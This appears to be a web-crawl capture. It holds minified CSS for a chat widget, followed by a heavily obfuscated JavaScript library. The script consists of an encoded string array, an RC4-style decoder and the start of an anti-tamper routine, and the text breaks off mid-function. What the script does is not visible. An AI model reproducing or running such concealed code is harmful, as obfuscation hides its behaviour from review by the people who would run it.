.5s;border-radius:100%;overflow:hidden}.aiq-chat-header-left{left:20px}.aiq-chat-header>img{max-width:65px;content:var(--bubble-image-url-open);margin:auto}.aiq-chat-header.aiq-chat-opened>img{content:var(--bubble-image-url-close)}.aiq-chat-header.aiq-chat-opened:hover{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.aiq-chat-body{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left{left:20px}.aiq-chat-body.aiq-chat-opened{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe{width:100%;height:100%;border:none;border-radius:4px}.aiq-chat-body[data-v-5b6b4c3d]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body.aiq-chat-opened[data-v-5b6b4c3d]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-5b6b4c3d]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe[data-v-5b6b4c3d]{width:100%;height:100%;border:none;border-radius:4px}.fill-container[data-v-8421ebc7]{position:relative;height:100%;width:100%}.aiq-chat-body[data-v-e2db9238]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-e2db9238]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-e2db9238]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-e2db9238]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body[data-v-585e53fc]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-585e53fc]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-585e53fc]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-585e53fc]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-container{position:absolute;height:0px;right:0;bottom:0;z-index:99999}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/carla.js
body_size: 30061
content:
var _0x8620006e=['bSo7WQj4WP8','W7hdG8oZl8ky','W6pdTmkdjr0','W6GgWQ1PW5a','WPrLdSkvW48','WOBcKCoHDmoH','yLhcPgHe','bgbCfSod','WP/cMGLOpa','W5mbWObzCW','y8oDW6rsmG','ualcOf4','WPfQF8omdW','WR5DlCkRW70','WR3cKwRdK8kh','sCoaWOFcLCkh','WPuXWPuXW7m','ybRdLCkVaG','u24/W7rG','Be8lW5Tk','xheerGm','wvSQwCkY','WPNcVsFdJN4','WQuHWPu0W4y','y8o6BSkcpa','yWldT8k/Ca','xCosWOpcQ8kl','bmotmmoFWQC','lLFcTdur','W7JdNmokmCkr','h8oki8onWQe','WQnyzdKc','fgDEW7FdJa','WRtcQmkRWORcNa','WPRcVCkMtW4','qt5GjGi','zSonWRnUdq','wX3dImkpoa','W7SXWPbrW5a','WQhcIMVdRSkx','WQ9uiSk9W5e','W759WOJdN8oT','b3xcG8kvka','WQGujCkeaq','xHlcR1NcTG','WQhdLvOSxW','WQxcKCoEFSoyomo5ybGR','FrSCWRGK','WR3cLSkViCkO','WOziECkLCG','W63cUXFdQMy','WRZcICkZWOtcMW','W5dcKY3dGmog','WQ1LrCksqG','W6ZcLcZdJCoQ','CJFcON7cQW','DmoeWOS4DW','WOhcPmkAWQlcUG','W5pcTxddHCk8','WPBcL8odCmoO','WPuSW4iFdW','W5RdMSoal8kj','vMBcHrFcOG','AatdJ8kOaq','W6tcMItdOfO','WO0PW5OvfG','psFdH8kZlq','swtcVebI','uLhcMbFcVG','W4xcMmk/fSka','W7n8l8kuW5q','W6DyWQxdPCox','WR53hSkjW7i','WOBcT8k/hWC','xh/cTrBcPW','lmo0WOPyWR8','DN/cNSkutG','WPhcUGXfmq','jmoJl8oEWQ8','WQhcRmkIr8k5','bmo8WOLkWOy','thVcMHBcMG','cYLXs8ke','y8kPtSkGWRK','WOBdLSoljru','zCo/dmoJjW','WQZcI3ZdQmkl','CebjW7m','W6dcMbtdOei','WQnRF8k/dW','WPXTdCkiW6y','W7FcQWpdHCor','j3xcIqBcO8oGW7u','WPldRH4Wrq','WPjFBCk0Aq','waLgW6NdJW','uGJdL8kgEG','xZWLWOOt','WPJcLSofrCoN','EIldLCkyCa','WQVcLCk7W4PY','WPO9W6S9oa','W6SMWRvBW7S','W5hcIt3dN8oZ','CYxcJLxcRG','WRaLWPuGW4S','Emo6lhHH','W4/cPGNdHCoI','i8oJWO1pWR8','tsldMSkbhG','zXf8jce','WR5Ag8k0WOu','W7mCmmoXW6a','WOKIW4uvea','WPJcJ8kYWQBcGG','EZPfW5BdIa','tCoBWRVcV8kk','j2hcGIGr','aCofiCoEWQe','WRxcGCknlmkT','qulcNgXw','eef/hCop','nrS0W7pdLa','b37cMG4y','F8obWQHBW4i','W4hdSCoHbSkk','CmojFmkveG','ASkHCfnY','WP7cPbjPiW','WOVdICovlHu','W7iYWQHvW6W','oWLiF8ka','W6qcWQLiW6y','WPDedCklW6q','gwTwbCoy','W70EWPLEW4C','nLn0bSob','lSohW4xdN8oX','pvpcJCkBbG','WQxcUmo5tmok','rCoAWRRcOmkj','xrxcSMZdRa','BSoaWRzzEW','W51DWPtdVSoU','tHJdO8kzdW','d3npi8oI','W6XcWPZdKSo2','W4S6W7XVsW','F8oyWO5ota','WO7cHmoCyCoA','rvhcN3vs','ACofBSkmmW','w2tcHctcSG','jfxcSSk+','W6BdVSoXaCoK','WR/cJCkai8kS','WRSbWPS1W44','WOFdQSk4nru','WQxcVIXukq','jtddU8k8pG','W5NdSSohoCkz','WOxdI8ofmbO','d2lcK8ksla','chz+gCoi','W4pdHSk7o8oL','W5ddLSohiCky','WPNcSWT1kW','ueiSW7zJ','WQFdPmoWdXe','jLJcRdOo','W44fnCoTW6y','W6RdUgBcJtO','huz+h8oK','W6PBWQj3ChZcSCkny1KwW53dOa','WPtcOCkwe8kX','W5eeWPvzW5C','umomWPJcISkM','W7JcM2ddJKS','aMtcLbey','nLDslmox','zqddT8kbyq','WONcG8ktWRFcOW','WRZcJSkQbCk8','AmognKKE','o8oim8oFWOG','F8kZuCk8W5uOW43dJ8oqW6hcIwG','WOGLWQuHW6i','WQe4W6fEW7W','W5WCxCksea','W65AWO3dHCoB','zSomWOTfyW','W4JdNCoBh8kG','E3n9mCo7','g0nfiCok','WPOjW4yxja','WRBcLSkpW5DY','oCoYc8oIWPy','wxiLqcC','gf5PpmoL','W7RdQCk7lmo7','yJieWRiA','WO9EASkMAa','WRbMkCkZW5O','EL7cGa/cUa','rmoPW79jbq','EghcIw7dNG','ydrHfsm','W70poCoOW6a','v8ooWQPUFa','WOWuaSkaaq','a3jpaCoa','W4aPi8oirW','WOFcUdjooq','nsldPrHBW4bjWOaxdG','qwOYrJu','oIJdNSkcvG','WOiSW54Tbq','WOFcPM/dICkR','qXpdRSkDAq','WPzxzSkDAW','DbVdGCkeea','iZ83WOWdcCo2','FaddH8kVFq','f8ofWRrvWOW','W7xdOSkajmkv','WRbfDd8T','W6hdQmkomcG','WOddNIeLra','W6DrWQVdV8ou','WQG9mmkflG','C8kABvfB','Ec1cW4ldHq','iH3dLSoEcW','W7OYk8ovW7i','W7OGm8oQW7G','FGBdISk+bq','W4WfW7nBDW','oGv1fsfjW7C','WQtcJSkipmk4','nYL5qCkz','tG7dSmkjAG','BvmlW7rz','t3WMvZ0','fNHkaSog','W7ddUComgmkf','WO/dICoFnZG','W78IWQPnW6a','tudcLbFcLG','i0byjSoC','lSoBWOTMWPe','W5/cISkxgmky','WP/dKqauvG','prmsW7JdRW','emkSm8oLWOS','WQhdGmk5wmo6','W58BpmowW6e','W4pdSSkCdqq','WOG2fSkqnG','WPFcMSk9W4D5','veeVW5Pm','uSopW6DQiq','wMG6qIy','W6S5W4PSAa','WPJcH218ea','umoDW6Xypq','rmoKf3Tb','dxTbhSoD','aKnzmCol','rG3dKCkEdW','WQ3dSrGtyW','WPfAl8k4W7m','E8okW6fWW4C','iSolWQLSWP4','yHy/WQKj','ycpdH8kMba','W4DXtGuCBmkw','aZ1vtSkL','WRZcOCkiWO/cIG','WPFdImo7pXe','wrldS8kFCa','pL3cIJSn','W53cQthdKSob','xSoEafDC','vZu2WPqk','db0vqSka','WOxcVGvbiq','hWqEW4RdJG','E8oGW5LTkq','hNbpeCou','W5pdRCk7c8oe','z8ofC8khjG','WOZdMtTnia','W7WXW75XAG','WQ7cMSk9W4LZ','WRxdMCo7dbu','CSo6zCk8pa','WQJdGmoletC','a8osnSozWRm','ivNcGSk7iG','WPjcxSk/BG','WQxcOCkwmCkR','WPyzmSkEgG','gSome8oQWPa','qCo5wCkQ','W6hdS8oea8ks','W4y5W61mCa','aSo2ux4E','bYxdN8k9dG','W7pcPqJdOSol','WQ0oWOyVW5G','fuZcG8kFiG','sSk+FmkDlq','W4pdImkbmXa','t1FcUezZ','WO4KW7eslG','WRlcRSokuCoH','WP7dOmo0cxW','W7RdLCkCdrK','ySoAWPfzza','W5H3WRNdO8ov','z8oCzCkvma','aJ3dKSoEkW','WOtcV8kPWPRdGq','t8o0W7bKW4e','WQyej8kafq','A8oeW6Hrpq','DmoexCkkja','naSOW4RdJW','WP/cVmoNzmoT','kYJdH8kGiG','udrxjHi','BbFdKCkLhW','WP3cI8onECoA','W78Bf8oqDq','BNCEW4LK','DmoPW6DPfa','WRxdM8otmci','BSk1s2fS','WORdNCoukrS','WQXZsmkiW74aWQtdRg3cSa','W4/cPItdOCoE','qrNdPmkCFW','W7/dICo8jmk8','W6hdKSk5kre','dqPEtSk6','iaxdUMldH8kRW70LWPyVt0y','WOldNrCLyq','esTZWQS','rGddQ8oEgG','W7NcIXRdQfm','ng/cLH0Y','W48IWRrjW4K','oCoidCoUWOm','W4BdOmkopIG','fwP4hSoO','WRZcKmkapSk0','AYjJW57dPq','WOXxz8kgyW','WQWFj8k8eq','W7/cPJldSSoR','pKVcU8kZfa','W7qIW65xDG','W7ZcHeCUwSoGW6BdPMO','W6BdVSoXaCki','itKvBmkM','WP7cOYX/mG','f8oxWRfVWPS','kuNcKSk5eq','W5SgWPfPW5m','tmk6yMTW','WRnqBCk6uq','wGtdK8kVFa','BSkIsKj3','W4G3nCodza','xMtcIGlcSq','efblbCov','EI7cSeVcLW','vYSDWQCt','meLFkmoy','W5SeWOr0W6u','WPVcPaTvoW','uNKRvcC','WPVcVeVdKCk5','W6fwWRZdNSol','yN7cT0m+','W5tcUY/dN1i','f3NcRY0P','Cmo7jeHJ','W7ZdMmoylCkI','rfBcRqtcIq','yGnUfW0','mIRdKSk4kW','t17cNHZcUW','W7JdHSk8f8oG','zGyDWOuF','WRFcISkMW5bj','BSoJouHK','WQDupSkRW70','ASoyzSkKgW','W6BdImoQd8k5','s8o+bvrz','W7RdNmkElcG','y8o0WRvkzW','WR7cVSoSySo7','W5ZdVshdH1C','ASo3W5vbW5i','nreCW5/dRq','DmogWPvfEW','DqJdPCk8uG','zCk+wfDK','cmobWRn3WOO','xaL6W6K','qMBcNttcVa','tcvdlae','uI3cIvdcLW','hmk/W40','W7xcTIhdHN8','rCkAuwfh','nuhcRXuE','jHjttYW','ja5yjezBtmobcmo2lMam','xYnojXm','Dc0PW4Dz','WRzIxmkd','W78cWRjSW6e','W6hcLMddOLK','WRtcTCoOuSoO','WQdcSJjCma','WQNdGSoFhWm','kZBdRmk2lW','WOG/smo/la','ySkqW51xWQS','W67dSSkcnG0','WQSfi8kbfa','fgTFpCo/','W7CUoCotW58','W5ukW61yzG','l8oLW5ZcUmoY','WReFjCkDaa','pgP8b8on','WPRcKCopCCo4','WQy9WOOTW4m','cgVcG8ksnW','Emo0w8k/pW','ocnRq8kE','W6ddTCkcmc8','WPuSW4iFkG','imofnSodWRa','zrfaW5/dMG','xICbWQWu','qNK/xHS','Emo+khT+','h0z4bmo7','WP7cSWfdja','oXGAW4JdOq','W7hcQrZdJCoc','r8ouWPxcOmkT','iu98p8oc','WQDQsSkzvq','WQ7cNSkNt8oz','zSoqW59oW7W','WQf1sSkwvq','iu9plmou','WQ/cJCkOkCo3','iINdJSkOpq','DCoxW6Dpma','WOOUW4umcW','smonW75fpq','W5u4W41QCW','bfRcNCkSfa','cutcJI0S','W5RdSCkkyCoS','W4/cPGRdN8ob','c8oAjSoAWRO','WRBcJmkqlCkq','aM1whCoC','WQlcHmoNvmoZ','itJcQJC1','rwtcHhH1','xmoZWR3cH8kV','sSoRWQ1Gwq','W63cMb/dQeS','W5lcLcxdR8oM','WOxcJ8oeESo6','W73dSCoDmSkN','BSowW6LliG','EgSOqsm','EchdHSkhea','zNhcJ2XN','mxZcRIWX','hIZdHCkNaa','qGNdRSkKDW','t8ojW7jrvq','WQVcO8kaaSkF','W4ddLmoklmka','qmoKn3TX','WO7dNIC3qW','WOOAbCkIja','W7NdHxe7rCkwCSokzhOYW49V','naz2qmkQ','chpcLrSV','WPJcKCoqBSof','WOmYW4qbcG','WPXuEdmB','W7BcV8o6caFcSZHk','qxlcMrNcMW','WP58gCk4la','WQ/cMGuvyq','WONcU13dJmkA','WQzoAtKK','W68SWRDwW6K','CI3dGmkijG','WObaBCkUBG','vNFcUYZcPa','WO0XWQugW4C','WR0giSkCfa','W67dTSkmbHa','wuxcKMvi','WRVcMSkCgCk/','heTgjmoN','WO8uWQmEW7q','WO0cW58ijq','Ecq/WRWz','f8otWR12WPW','ySoHWRnnwG','yHhcOSkZyG','EKeoW4nE','Cd0uWPex','rKtcK2nC','Ct7dV8klFq','qgBcNGFcTG','W5m3eSo2W6q','W5SWWQnvW6e','W6RdJ8k/et0','dWSYW5tdLq','WO3dNCotnXa','vIlcUCkPeW','WOFcTmktWRpcRa','CSoiWRvSCW','WPr+nCkAW6K','ztyIsZm','tmogeebw','pu1comoF','FNqBCZq','ovjpaSoQ','ixpcGSo9attdJSo3FCkRamoG','WPxdLCoEmqS','W7WjWRxcMCo2','CcxcGg/cMW','WQ7cI2ZdJmke','EYqJWP4e','W4qckmoZW7m','W4mQemogrW','WPDtBCkKDa','rrPvcbS','WOldUu9yxq','BN/cU3KR','W5emWOvCW5C','dmoAfSocWQu','W6H9WPJdOmot','W53dICofpSkk','WQ7cVxhdR8o2','WQRcGMVdOCkm','W53dS8kSa8oF','WRFcQCkJamkW','W63dHCkToGW','W7hcKbVdRLq','W7hdVmkJccq','maddKmkgmq','jMz0gCot','ASo6W55JW4u','W4a1pSoeEW','WPhcImoECCoA','sSoMW5HEca','W4XOWQldUmon','rMhcRXlcSW','W7VdUmoMgCkU','lcr9q8kC','WQv2oSk4W78','W7m1h8ogv8kzgSknxSkD','W716WQhdGmoE','W4fMWOBdV8ok','WQvBbCk1W7e','DLVcOw7dNG','W50WWPPhW7a','ymoKia','WOeWW7GbcG','rHRdPmkuCW','j0RcGSkrmG','WONcI0FdOmkx','W6D7WR7dUmo7','WPHdyCkLCG','WQ7cJmkjW7fM','w0WkW5v4','a8opdComWRq','W6hdVSozg8kd','hxpcHCkRiq','zSoMjw95','DCoEB8konG','WP7cQhJdJSkH','yc9oiJe','WOBdI8otjb0','W5aKnmoyCG','W58yWPbXW5O','oYVdS8kKkW','CCosWO1NzG','W6BdTmo7oCk7','FSopWOXpzG','W57dU8k3p8oR','mG1uy8kK','x2Dsp8o/','WOhcR8obySon','ws1wpqi','wIqXWPWx','WQzYemokW6aBWOFdUG','W6ZdTSkefCow','W4VdK8kketC','WPNcRSoUsCoa','WQ8JWOW9W5a','WPBdLCoBlr4','i8ofWOT3WQC','W5RdI8kpfYK','DWldMCkJBW','lqRdT8kJda','hmk/W41dW6m','WPaUWQDoW68','qe0Iuby','W4BdLmkNnG8','Dd7cSeVcHq','WRRcOYbmja','BCkJAeLA','WPzzySk6W5e','feLJbSol','zrSbWQS','BGtdJmkeba','xSkRgCkoga','WQldUb46qG','v3FcPHhcSG','xNmOuci','W5idpSorW7W','WOddGSkqWQVcQa','WPnNfCkdW7i','W7GRWRvEW6y','WPVcLmodyCob','WQhcLtvSaa','sWnhW7tdJa','FaXPaa','kvRcTd8p','ucddRa','AmojWPRcHmkz','ygamW79p','hhdcN8kzlq','q3iLpd4','WO/dO8o7fXy','vJu0WOG2','WQ8UWOy9W5m','iY/dMCk7lG','FJncW5FdTG','E8ooW4LYma','qhNcGXVcOq','WRDiuWq9','WO/cUmkoW69c','hw5ghmoA','WQJcJCkaa8ki','y8oYWOWTzW','WQ7dI8oanqa','jrHsrSkF','tmkyDq','oGKZW4pdLW','wveNxsi','WOOpW4eZaa','WQuRWOODW4y','AdHLW4FdGa','WOtcQCkfWRVcRq','oK5Pe8oN','WRCwoSkxdW','W7eWpmomW78','WPPWhmkAW68','Ab/dRCk2cW','tCodWRFcPCke','vSkIW5RcImkQ','u2yAxGm','W4hdKCoEjCkf','mCoGWPv6WP8','DCooWRrxFa','WOBcI8kegmkZ','WRVdLWyFFG','WQXUEmkVBW','W6GQpCodyW','uSo1W4PGW6G','W5iVemoXW6q','oIP0w8kp','W6RdTCkAeWK','WPDxFSktCq','hMT6b8oV','qs9rkby','ymoYnxzK','W7FdHSkVbSom','W53dGSkjfq8','W5NdTSkPb8oV','WQtcM8kejmkP','rIzbnH0','tCoSWRHMtG','jSoNimo/WOm','WQ0Cj8krWPW','pSoNfmo/','W4rVnCo8W5y','lgNcNSkrbW','WPhcUmkqW6rx','W7JcGqldPLa','W5mhW6HszW','taRdUmknFG','W7SLhSo+W4e','ESoazSkFlW','vHhdRmkwFG','W79xWOhdMmoU','W7lcKtNdVxm','WRfYtCkevq','W5qVWQHrW7i','w3/cIbFcUq','wr7dSCkgEa','W5ZdOCkVgSo3','ux5erZq','WQVdNbuetq','WQGPqCkGsa','rhVcJHRcTq','W4CPWRbkW44','W4vIWRVdV8oz','EmovECkhfa','BSoHW4XzW4C','CNWcEXW','W5VdK8o7dmkB','vIW7WPGc','WPKpW70SlW','WOL3h8kkW7u','Dc7cI3VcQa','bxRcQba+','l8ovWQztWOu','BHNdISkReq','F8otW4jJW4W','yJ9npq8','kt5JwmkA','oSoJfCoUWOW','mer4f8o/','WQdcGCkJp8k/','W5ZdT8oOi8kM','W5S4WQnoW68','WRVcN8k7W61Q','m0dcRd4D','WR7cMIDOfq','eLHygCo0','WR7cV8k0WRtcRq','ASo/W5zyW4q','W7KjdComW5m','WRehWQaAW4i','WRuVWRy0W5C','rSobWPbgEW','W77cKsddR3G','WPahWQLPcG','W6tdNSoLW5ldLJOhW7FcP0pdVCoP','wZiZWOi','a0RdKSk1lq','WQO4fSkvbG','rSoGWPLUEa','WOVcOuJdKmko','C8oKjxr4','DSotWO5zFa','mdarW4/dIa','EgxcTbRcIq','b3tcLSkknW','WQbZq8koWOXBWR3dTKFcPqz7','aM3cLmkZaW','Es7cG3JcMa','fSoEW7iXBq','WOa6W58pbG','wJbAkaW','DSolW7Twja','ACobWPnjCa','WQlcJhpdPmkF','ivvtm8on','tmomW55XW4m','aKP/a8oW','W7KiqmoZW6a','WPdcRCkNq8oe','WQFdMu81qa','W5ZdQmoUhmkG','WR3cGMddK8kc','WOdcVmo+zSoG','x8kJyNX2','ssWXWPec','WPyvWPuTW48','WPv3s8k6tq','w37cM1TJ','WRNdPSkuWQ1H','WRdcOSoYeGO','ucZdISkbcG','vhtdK8kQzW','nWGYW4JdOq','DwxdLCkHva','WPZcUCoLuSoQ','dSoKcCoPWQK','WQBcM3ddUmkb','rCombgne','W4hcMmkRyCo4','W7ZcUstdQvm','wYddPSkx','k8owjSoVWPq','t13cLgv6','W4LZWQRdSSoi','wG51W7RdGW','qSoPgvjg','l8o2bmozWQe','hSoil8ojWQu','utX8pse','dMNcPSkCjG','rmkSoIPN','fYhdQ8kGkG','rw7cGHtcSq','WPjlF8k7Aa','vCovWO1mBG','pZFdImk3kG','WQFcKs1QbW','WRdcNMJdTSkD','l0/cRtGz','WR/cMSkuW5DK','WPlcICoau8oU','W43dTSkUhc0','CJ3cLw7cLG','ExSarWu','W7xcLbZdQSoZ','D8oZWPTzCW','W5D5WR3dSSoc','WR9aBtWI','W4tcTr7dHCo2','W7pdKmk6mGO','xCorDCkagq','W5ScWPfPWO0','W7LNW4ldLmo3','WQTPs8kswq','W5/cKJBdNwC','umobwmkFmq','W441pCo4Eq','qCoiWQGTvq','vb3dT8k/pG','vYtcUCkVgW','kI3dQCkMmq','sYRdR8kbpW','WOHLhCk9W64','vCoExZuj','ubldPSkKsa','WOT6h8krW6C','lY3dLq8F','EGhdUCkSxW','cfxcM8kwmq','hKnchSob','W4tcUWpdM0G','q8kXs0jQ','eX9ksSkA','s8oPW454hW','WQjeAqqN','WOxcJmkQdCkF','s1RcKgHk','WRVcVa56nq','FWu6W63dQa','of0VCX4','W6/cVrRdPKe','WPmaWQO2W7q','WRlcNSoHsCoh','aN7cTmk1cG','W4BdGSk/eH8','W4JdLSopemka','tCo3WPBcOCkL','CSoPW5viW4K','WPvJhSkpW7m','WPK+W7GqfG','W7NcHurgp8koWQJdOxPWW5NcIWm','w0FcH2TH','WRyMgSk+aa','quyzFti','ouiRoxS','WPBcTCkoWQZcUW','wshdK8kkFq','w2S7W6jk','n19ccSoP','DCoXWRNcKmkA','uYtdR2dcKq','zSozE8kymG','W5SPmSobEG','BwxdMmkuxa','nW0YW5pdPW','rdHWW6hdQq','WRCtW6eqW68','vWNcTv/cRa','kSohWRrRWOm','WPxdPSoyjqO','t8kzoLfU','WQpcHmkqWPxcTG','mKP1aSo0','W6ldR8kDcqS','x8ovWRdcSmkl','qCopWQ51za','WQm/W7GDoq','uCoOWQ1ZEG','ymogCSkcnG','xN0TzJ4','v2dcPGlcPW','W5mKl8o9W7S','WO3cM3RdLSka','W7NdNSkToGy','W6WzW5rAsW','WR/cUmkXWQBcIG','ketcSt8D','WQnDzCkYtW','y3NcTmkllW','rKRcLwXx','WPpcTmkDW6Xp','iWxdHCkeaa','W48CWQ/dHmoY','aCoemmopWRG','aNpcTtS0','WPZcOrTznG','qZVdKSkdvq','W6zTfSo3W7u','WOe+hmk+ma','phVcQdCn','ASo8WPRcGCk3','l8olWQTI','bmosWQX6WPW','W7GHW5rXzW','ACoHWOlcH8kf','WRdcTmknW5vG','WPPXjSkWW4q','WOxcM8oTvSo7','WRxcMSkVWOdcIq','DdjzW63dSG','zmoeW6jEiW','orKGW5RdTa','s8ogfxHA','DIZdLmkbhG','W58tpmo1W7e','EXTxzmk+','WRqRWOODW5O','W4WuW7nKFa','rgKIvsm','FKNcI1tcOW','W5a1mSoAxa','WQe/smkjeq','WRKTW4GqbW','WRFcT8ofW5jR','WQ8xoSk/kW','WQdcUSkkemks','v3SSW7fk','iNjbWQ/cNq','WR3dRrOcvG','WOBcMaDcjq','WRJcMCoJDCoE','W73dO8o/mCkQ','W7dcVmkIjqBcMZLJla','aMWmWQ0','EvSpuWq','uaddRSkKBq','cx9PW6W7','W4ddNSkGet0','W68CW5SZW7S','WQutgCkhga','W4OrW6H1Cq','WQtdV8oazSos','us7dSmkTjG','l1NcKSk3lG','WQqwoSkFeq','W4FdQSkeaSoL','WRZcGCkkgmk1','W754WOBdKSo5','WO/dOd8WrW','W6WueCoLW40','pv7cQIWi','W7yKWQjFW7e','W4JdJmooeCki','y8oTWOFcL8kg','CHeEWROA','WQ3dOSo1gcO','W6FdR8kyiSoK','WQVcV1ddOCkP','EKeqW5vy','WO8MW4uqda','WQBcICkla8k3','WPHkzSk8DG','W6GnEmoQWOysuXWlWP4LW5a','lrStW4ZdIG','WPK9W5Sreq','tCoVW5DgW5m','W5e/jSotEa','ACokWPJcG8k3','caKtW6hdRq','WQpcICknWO3cPW','c0pcRc0Q','WPJcMaLObW'];function _0x8620006f(a,b){a=a-0xf0;var c=_0x8620006e[a];if(_0x8620006f['deiOAg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8620006f['YlZXKO']=h,_0x8620006f['dlYxTt']={},_0x8620006f['deiOAg']=!![];}var e=_0x8620006e[0x0],f=a+e,g=_0x8620006f['dlYxTt'][f];if(g===undefined){if(_0x8620006f['QZmmQL']===undefined){var i=function(j){this['tKqlXf']=j,this['LPXSlf']=[0x1,0x0,0x0],this['yCILVj']=function(){return'newState';},this['sFAmJb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BgzgkM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['sxappr']=function(){var j=new RegExp(this['sFAmJb']+this['BgzgkM']),k=j['test'](this['yCILVj']['toString']())?--this['LPXSlf'][0x1]:--this['LPXSlf'][0x0];return 